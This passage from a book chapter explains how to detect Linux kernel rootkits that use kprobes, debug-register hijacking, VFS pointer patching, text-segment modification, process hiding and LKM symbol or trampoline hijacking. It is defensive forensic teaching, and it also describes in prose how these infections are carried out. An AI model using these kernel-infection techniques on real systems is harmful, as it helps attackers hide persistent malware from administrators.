Detecting the presence of kprobes by analyzing memory is quite easy. When a regular kprobe is set, a breakpoint is placed on either the entry point of a function (see jprobes) or on an arbitrary instruction. This is extremely easy to detect by scanning the entire code segment looking for breakpoints, as there is no reason a breakpoint should be placed in the kernel code other than for the sake of kprobes. For the case of detecting optimized kprobes, a jmp instruction is used instead of a breakpoint (int3) instruction. This would be easiest to detect when jmp is placed on the first byte of a function, since that is clearly out of place. Lastly, there is a simple list of active kprobes in /sys/kernel/debug/kprobes/list that actually contains a list of kprobes that are being used. However, any rootkit, including the one that I demonstrated in phrack, will hide its kprobes from the file, so do not rely on it. A good rootkit will also prevent kprobes from being disabled in /sys/kernel/debug/kprobes/enabled.
This type of kernel rootkit uses the Intel Debug registers as a means to hijack the control flow. A great Phrack paper was written by halfdead on this technique. It is available here:
http://phrack.org/issues/65/8.html.
This technique is often hailed as ultra-stealth because it requires no modification of sys_call_table. Once again, however, there are ways of detecting this type of infection as well.
In many rootkit implementations, sys_call_table and other common infection points do go unmodified, but the int1 handler does not. The call instruction to the do_debug function gets patched to call an alternative do_debug function, as shown in the phrack paper linked earlier. Therefore, detecting this type of rootkit is often as simple as disassembling the int1 handler and looking at the offset of the call do_debug instruction, as follows:
target_address = address_of_call + offset + 5
If target_address has the same value as the do_debug address found in System.map or /proc/kallsyms, it means that the int1 handler has not been patched and is considered clean.
Another classic and powerful method of infecting the kernel is by infecting the kernel's VFS layer. This technique is wonderful and quite stealthy since it technically modifies the data segment in the memory and not the text segment, where discrepancies are easier to detect. The VFS layer is very object-oriented and contains a variety of structs with function pointers. These function pointers are filesystem operations such as open, read, write, readdir, and so on. If an attacker can patch these function pointers, then they can take control of these operations in any way that they see fit.
There are probably several techniques out there for detecting this type of infection. The general idea, however, is to validate the function pointer addresses and confirm that they are pointing to the expected functions. In most cases, these should be pointing to functions within the kernel and not to functions that exist in LKMs. One quick approach to detecting is to validate that the pointers are within the range of the kernel's text segment.
There are other techniques available for hackers for the purpose of infecting the Linux kernel (we have not discussed these in this chapter), such as hijacking the Linux page fault handler (http://phrack.org/issues/61/7.html). Many of these techniques can be detected by looking for modifications to the text segment, which is a detection approach that we will examine further in the next sections.
In my opinion, the single most effective method of rootkit detection can be summed up by verifying the code integrity of the kernel in the memory—in other words, comparing the code in the kernel memory against the expected code. But what can we compare kernel memory code against? Well, why not vmlinux? This was an approach that I originally explored in 2008. Knowing that an ELF executable's text segment does not change from disk to memory, unless it's some weird self-modifying binary, which the kernel is not… or is it? I quickly ran into trouble and was finding all sorts of code discrepancies between the kernel memory text segment and the vmlinux text segment. This was baffling at first since I had no kernel rootkits installed during these tests. After examining some of the ELF sections in vmlinux, however, I quickly saw some areas that caught my attention:
$ readelf -S vmlinux | grep alt [23] .altinstructions PROGBITS ffffffff81e64528 01264528 [24] .altinstr_replace PROGBITS ffffffff81e6a480 0126a480
There are several sections within the Linux kernel binary that contain alternative instructions. As it turns out, the Linux kernel developers had a bright idea: what if the Linux kernel can intelligently patch its own code segment at runtime, changing certain instructions for "memory barriers" based on the specific CPU that was detected? This would be a nice idea because fewer stock kernels would need to be created for all the different types of CPUs out there. Unfortunately for the security researcher who wants to detect any malicious changes in the kernel's code segment, these alternative instructions would have to be understood and applied first.
There are two sections that contain the majority of information needed to know which instructions in the kernel are getting patched at runtime. There is a great article that explains these sections now, which was not available at the time of my early research into this area of the kernel:
https://lwn.net/Articles/531148/
The general idea, however, is that the .altinstructions section contains an array of struct alt_instr structs. Each one represents an alternative instruction record, giving you the location of the original instruction and the location of the new instruction that should be used to patch the original. The .altinstr_replace section contains the actual alternative instructions that are referenced by the alt_instr->repl_offset member.
struct alt_instr {
s32 instr_offset; /* original instruction */
s32 repl_offset; /* offset to replacement instruction */
u16 cpuid; /* cpuid bit set for replacement */
u8 instrlen; /* length of original instruction */
u8 replacementlen; /* length of new instruction, <= instrlen */
};On older kernels, the first two members gave the absolute addresses of the old and new instructions, but on newer kernels, a relative offset is used.
Over the years, I have designed several tools that detect the integrity of the Linux kernel's code segment. This detection technique will obviously work only on kernel rootkits that modify the text segment, and most of them do in some way or the other. However, there are exceptions such as rootkits that rely only on altering the VFS layer, which resides in the data segment and will not be detected by verifying the integrity of the text segment. Most recently, the tool that I wrote (a part of the kernel Voodoo software suite) is named textify, and it essentially compares the text segment of the kernel memory, taken from /proc/kcore, against the text segment in vmlinux. It parses .altinstructions and various other sections, such as .parainstructions, to learn the locations of code instructions that are legally patched. In this way, there are no false positives showing up. Although textify is currently not available to the public, the general idea has been explained. Therefore, it may be reimplemented by anyone who wishes to attempt the somewhat arduous coding procedures necessary to make it work.
# ./textify vmlinux /proc/kcore -s sys_call_table kernel Detective 2014 - Bitlackeys.org [+] Analyzing kernel code/data for symbol sys_call_table in range [0xffffffff81801460 - 0xffffffff81802570] [+] No code modifications found for object named 'sys_call_table' # ./textify vmlinux /proc/kcore -a kernel Detective 2014 - Bitlackeys.org [+] Analyzing kernel code of entire text segment. [0xffffffff81000000 - 0xffffffff81773da4] [+] No code modifications have been detected within kernel memory
In the preceding example, we first check to make sure that sys_call_table has not been modified. On modern Linux systems, sys_call_table is marked as read-only and is therefore stored in the text segment, which is why we can use textify to validate its integrity. In the next command, we run textify with the -a switch, which scans every single byte in the entire text segment for illegal modifications. We could have simply run -a to begin with since sys_call_table is included in -a, but sometimes, it's nice to scan things by symbol name too.
In the Linux kernel, there are a several ways to modify the kernel so that process hiding can work. Since this chapter is not meant to be an exegesis on all kernel rootkits, I will cover only the most commonly used method and then propose a way of detecting it, which is implemented in the taskverse program I made available in 2014.
In Linux, the process IDs are stored as directories within the /proc filesystem; each directory contains a plethora of information about the process. The /bin/ps program does a directory listing in /proc to see which pids are currently running on the system. A directory listing in Linux (such as with ps or ls) uses the sys_getdents64 system call and the filldir64 kernel function. Many kernel rootkits hijack one of these functions (depending on the kernel version) and then insert some code that skips over the directory entry containing the d_name of the hidden process. As a result, the /bin/ps program is unable to find the processes that the kernel rootkit deems hidden by skipping over them in the directory listing.
The taskverse program is a part of the kernel Voodoo package, but I released a more elementary version for free that uses only one technique to detect hidden processes; however, this technique is still very useful. As we were just discussing, rootkits commonly hide the pid-directories in /proc so that sys_getdents64 and filldir64 cannot see them. The most straightforward and obvious approach used to see these processes would be to bypass the /proc directory completely and follow the task list in the kernel memory to look at each process descriptor that is represented by a linked list of struct task_struct entries. The head of the list pointer can be found by looking up the init_task symbol. With this knowledge, a programmer with some skill can open up /proc/kcore and traverse the task list. The details of this code can be viewed in the project itself, which is available on my GitHub profile at https://github.com/elfmaster/taskverse.
So far, we have covered various types of kernel rootkit infections in memory, but I think that this chapter begs a section dedicated to explaining how kernel drivers can be infected by attackers, and how to go about detecting these infections.
LKMs are ELF objects. To be more specific, they are ET_REL files (object files). Since they are effectively just relocatable code, the ways to infect them, such as hijacking functions, are more limited. Fortunately, there are some kernel-specific mechanisms that take place during the load time of the ELF kernel object, the process of relocating functions within the LKM, that makes infecting them quite easy. The entire method and reasons for it working are described in this wonderful phrack paper at http://phrack.org/issues/68/11.html, but the general idea is simple:
init_module() to have the same offset/value as the evil replacement function.This is the method used most ubiquitously by attackers on modern Linux systems (2.6 to 3.x kernels). There is another method that has not been specifically described anywhere else, and I will share it briefly.
LKM files are relocatable code, as previously mentioned, and are therefore quite easy to add code to since the parasite can be written in C and then compiled as relocatable before linking. After linking the new parasite code, which presumably contains a new function (or several functions), the attacker can simply hijack any function within the LKM using function trampolines, as described early in this chapter. So, the attacker replaces the first several bytes of the target function with a jump to the new function. The new function then memcpy's the original bytes to the old function before invoking it, and memcpy's the trampoline back in place for the next time the hook is to be called.
The solution to this problem should seem obvious based on the two simple detection methods just described. For the symbol hijacking method, you can simply look for two symbols that have the same value. In the example shown in the Phrack article, the init_module() function was hijacked, but the technique should apply to any function that the attacker wants to hijack. This is because the kernel handles relocations for each one (although I have not tested this theory):
$ objdump -t infected.lkm 00000040 g F .text 0000001b evil ... 00000040 g F .text 0000001b init_module
Notice in the preceding symbol output that init_module and evil have the same relative address. This—right here—is an infected LKM as demonstrated in Phrack 68 #11. Detecting functions hijacked with trampolines is also quite simple and was already described in section 9.6.3, where we discussed detecting trampolines in the kernel. Simply apply the same analysis to the functions in a LKM file, which can be disassembled with tools such as objdump.
In the good old days, hackers were able to modify the kernel using the /dev/kmem device file. This file, which gave programmers a raw portal to the kernel memory, was eventually subject to various security patches and removed from many distributions. However, some distros still have it available to read from, which can be a powerful tool for detecting kernel malware, but it is not necessary as long as /proc/kcore is available. Some of the best work ever written on patching the Linux kernel was conceived by Silvio Cesare, which can be seen in his early writings from 1998 and can be found on vxheaven or on this link:
There have been a number of kernel rootkits that used /dev/mem, namely phalanx and phalanx2, written by Rebel. This device has also undergone a number of security patches. Currently, it is present on all systems for backwards compatibility, but only the first 1 MB of memory is accessible, primarily for legacy tools used by X Windows.
In the previous chapter, we discussed the
ECFS (short for Extended Core File Snapshot) technology. It is worth mentioning near the end of this chapter that I have worked out some code for a kernel-ecfs, which merges vmlinux and /proc/kcore into a kernel-ecfs file. The result is essentially a file similar to /proc/kcore, but one that also has section headers and symbols. In this way, an analyst can easily access any part of the kernel, LKMs, and kernel memory (such as the "vmalloc'd" memory). This code will eventually become publicly available.
Here, we are demonstrating how /proc/kcore has been snapshotted into a file called kcore.img and given a set of ELF section headers:
# ./kcore_ecfs kcore.img
# readelf -S kcore.img
here are 6 section headers, starting at offset 0x60404afc:
Section Headers:
[Nr] Name Type Address Offset
Size EntSize Flags Link Info Align
[ 0] NULL 0000000000000000 00000000
0000000000000000 0000000000000000 0 0 0
[ 1] .note NULL 0000000000000000 000000e8
0000000000001a14 000000000000000c 0 48 0
[ 2] .kernel PROGBITS ffffffff81000000 01001afc
0000000001403000 0000000000000000 WAX 0 0 0
[ 3] .bss PROGBITS ffffffff81e77000 00000000
0000000000169000 0000000000000000 WA 0 0 0
[ 4] .modules PROGBITS ffffffffa0000000 01404afc
000000005f000000 0000000000000000 WAX 0 0 0
[ 5] .shstrtab STRTAB 0000000000000000 60404c7c
0000000000000026 0000000000000000 0 0 0
# readelf -s kcore.img | grep sys_call_table
34214: ffffffff81801460 4368 OBJECT 4 sys_call_table
34379: ffffffff8180c5a0 2928 OBJECT 4 ia32_sys_call_tableThe Linux kernel is a vast topic with regards to forensic analysis and reverse engineering. There are many exciting ways to go about instrumenting the kernel for purposes of hacking, reversing, and debugging, and Linux offers its users many entry points into these areas. I have discussed some files and APIs that are useful throughout this chapter, but I will also give a small, condensed list of things that may be of help in your research.
In this final chapter of this book, we stepped out of userland binaries and took a general look at what types of ELF binaries are used in the kernel, and how to utilize them with GDB and /proc/kcore for memory analysis and forensics purposes. We also explained some of the most common Linux kernel rootkit techniques that are used and what methods can be applied to detect them. This small chapter serves only as a primary resource for understanding the fundamentals, but we just listed some excellent resources so that you can continue to expand your knowledge in this area.